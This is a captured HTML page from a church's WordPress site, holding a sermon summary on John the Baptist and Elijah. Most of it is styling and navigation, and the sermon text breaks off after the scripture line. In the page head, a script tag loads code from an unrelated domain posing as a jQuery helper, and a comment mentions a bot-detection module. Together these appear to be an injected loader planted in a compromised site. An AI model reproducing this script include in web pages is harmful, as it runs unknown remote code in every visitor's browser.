

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zionchurch.sg/john-the-baptist-and-elijah-25-october-20/
body_size: 63425
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>John the Baptist and Elijah | 25.October.20 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="http://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="http://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fjohn-the-baptist-and-elijah-25-october-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fjohn-the-baptist-and-elijah-25-october-20%2F&#038;format=xml" />

		<meta property="og:title" content="John the Baptist and Elijah | 25.October.20"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://zionchurch.sg/john-the-baptist-and-elijah-25-october-20/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Sermon Summary
John the Baptist and Elijah Scripture: Luke 1:17, 76-80 Today with the title: John the Baptist and Elijah, I would like to think of the task of John the Baptist in light of Elijah’s course of transfiguration. Elijah was one of the 2 Old Testament figures who were transfigured, taken up to"/>

									<meta property="og:image" content="http://zionchurch.sg/wp-content/uploads/2020/10/44.-1-Nov-Summary-John-the-Baptist-Elijah_MLauren-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://zionchurch.sg/wp-content/uploads/fusion-styles/4069d6c36694e6bca6767a7e0ac3cd43.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://zionchurch.sg/wp-json/wp/v2/posts/4138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://zionchurch.sg/john-the-baptist-and-elijah-25-october-20/" />
<link rel='shortlink' href='http://zionchurch.sg/?p=4138' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697af9a7ad7cf*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4138 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="4138">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="http://zionchurch.sg/" >

						<!-- standard logo -->
			<img src="http://zionchurch.sg/wp-content/uploads/2018/01/ZClogo1.png" srcset="http://zionchurch.sg/wp-content/uploads/2018/01/ZClogo1.png 1x" width="317" height="95" alt="ZION CHURCH Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="fusion-alignright"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-span-no fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/onlineserviceinfo"><span class="fusion-button-text">Online Services</span></a></div> 
Precept for the year 2021: “The Church That Fulfils the Amazing Redemptive-Historical Restoration Through Faith That Soars Like an Eagle” (Isa 40:31; Luke 5:26; 6:10; Acts 3:21; 1 John 5:4).		</h3>
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-church-main-menu" class="fusion-menu"><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://zionchurch.sg/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1664"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"  data-item-id="1664"><a  href="https://www.zionchurchsg.com/about-us" class="fusion-bar-highlight"><span class="menu-text">ABOUT US</span></a></li><li  id="menu-item-2089"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"  data-item-id="2089"><a  href="https://www.zionchurchsg.com/our-sermons" class="fusion-bar-highlight"><span class="menu-text">SERMONS</span></a></li><li  id="menu-item-3140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"  data-item-id="3140"><a  href="http://zionchurch.sg/bulletins/" class="fusion-bar-highlight"><span class="menu-text">BULLETINS</span></a></li><li  id="menu-item-849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"  data-item-id="849"><a  href="http://zionchurch.sg/?page_id=847" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-church-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"  data-item-id="44"><a  href="http://zionchurch.sg/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1664"  data-item-id="1664"><a  href="https://www.zionchurchsg.com/about-us" class="fusion-bar-highlight"><span class="menu-text">ABOUT US</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"  data-item-id="2089"><a  href="https://www.zionchurchsg.com/our-sermons" class="fusion-bar-highlight"><span class="menu-text">SERMONS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3140"  data-item-id="3140"><a  href="http://zionchurch.sg/bulletins/" class="fusion-bar-highlight"><span class="menu-text">BULLETINS</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"  data-item-id="849"><a  href="http://zionchurch.sg/?page_id=847" class="fusion-bar-highlight"><span class="menu-text">CONTACT US</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-4138" class="post post-4138 type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim">
										<span class="entry-title" style="display: none;">John the Baptist and Elijah | 25.October.20</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">John the Baptist and Elijah</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-1"><p><center>Scripture: Luke 1:17, 76-80</center></p>
